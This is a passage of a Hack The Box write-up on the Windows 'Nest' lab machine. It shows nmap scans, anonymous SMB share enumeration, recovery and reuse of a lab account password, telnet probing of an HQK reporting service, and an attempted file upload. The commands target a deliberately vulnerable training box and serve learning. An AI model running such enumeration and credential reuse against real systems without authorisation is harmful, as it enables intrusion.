

Disclaimer: The writeups that I do on the different machines that I try to vulnerate, cover all the actions that I perform, even those that could be considered wrong, I consider that they are an essential part of the learning curve to become a good professional. So it can become very extensive content, if you are looking for something more direct, you should look for another site, there are many and of higher quality and different resolutions, moreover, I advocate that it is part of learning to consult different sources, to obtain greater expertise.

I resume my training on the Hack The Box platform to continue growing professionally, and I choose a beautiful box with my favorite Operating System to confront - Windows - since I do not know much of its features and it is very difficult for me to advance in the different phases of the Engagement. The Nest box is rated with an Easy complexity, but I had a hard time completing it, so again I would like to emphasize that the punctuation of each lab is very subjective. In it I was able to improve my analysis and reversing skills, besides configuring a virtual machine among other things, these tasks are the great rewards that I always take from Hack The Box labs. I just have to spawn the machine and start the writeup.

I verify that I already have connectivity with the machine by sending a trace with ping and then with whichSystem.py (hack4u community tool) I already have a high degree of certainty that the Operating System of the machine is Windows (thanks to the TTL value). Now I start the most important phase in every lab I do, the Reconnaissance, and for this I use nmap to first enumerate the open ports on the machine. With custom nmap scripts I can also leak information on the services exposed on each open port in addition to the versions. My next step is to use crackmapexec to get more information from the machine using the SMB protocol, but for some reason I’m unable to connect. With smbclient and smbmap I do manage to find some shared resources (read-only), which are worth investigating further.
SQL Server Reporting Services (SSRS) provides a set of on-premises tools and services to create, deploy, and manage paginated reports. SSRS makes it easy to deliver the right information to the right users. You can view reports in a web browser on your computer, mobile device, or receive them via email.
ping -c 2 10.10.10.178
whichSystem.py 10.10.10.178
sudo nmap -sS --min-rate 5000 -p- --open -vvv -n -Pn 10.10.10.178 -oG allPorts
nmap -sCV -p445,4386 10.10.10.178 -oN targeted
# Reporting Service V1.2
crackmapexec smb 10.10.10.178
smbclient -L 10.10.10.178 -N
smbmap -H 10.10.10.178 -u 'null' --no-banner




With smbclient I succeed to connect through the SMB protocol and access the Data share, where there are many directories, in which I find some text files with very suggestive names, so I download them on my machine. In one of them I find credentials of a temporary account, which may help me to find more hidden system information.
smbclient //10.10.10.178/Data -N
dir
...
cd \Shared\Maintenance
get "Maintenance Alerts.txt"
cd \Shared\Templates\HR
get "Welcome Email.txt"




Another service that I had not enumerated, is the one that is available on port 4386 and with nc I try to perform a Banner Grabbing and I get the service name and version. With telnet I access the service to investigate a little more in depth the actions I can perform, what it tells me in the help message is that I can perform queries to the database using the HQK format. I do a bit of guessing with the available commands and manage to access the file system of the victim machine, but I do not have the permissions to view the contents of the user account directories.
nc 10.10.10.178 4386
telnet 10.10.10.178 4386
HELP
# This service allows users to run queries against databases using the legacy HQK format
LIST
HELP RUNQUERY
RUNQUERY 1
# ?
HELP SETDIR
HELP LIST
SETDIR \
LIST
# :)
SETDIR TempUser
SETDIR Administrator
# Error: Access to the path ... is denied.





I remember that I have credentials for a temporary account and there is a directory on the file system linked to it, so I was able to validate it with crackmapexec and then connect to the HQK Reporting Service to further enumerate the system. There is a very interesting DEBUG command to investigate, but the password that I have is not the right one to enable this functionality. With smbclient I can access the TempUser account directory, where I find and immediately download a text document that has no content. But even if I’m authenticated I do not have permission to upload files to the machine remotely.
cat Welcome\ Email.txt
crackmapexec smb 10.10.10.178 -u TempUser -p welcome2019
telnet 10.10.10.178 4386
HELP
DEBUG welcome2019
smbclient //10.10.10.178/Users -U HTB-NEST/TempUser%welcome2019
dir
cd Administrator
dir
cd ..\TempUser
dir
prompt off
mget "New Text Document.txt"
ls
cat New\ Text\ Document.txt
echo 'oldboy was here' > test.txt
smbclient //10.10.10.178/Users -U HTB-NEST/TempUser%welcome2019
cd TempUser
put test.txt

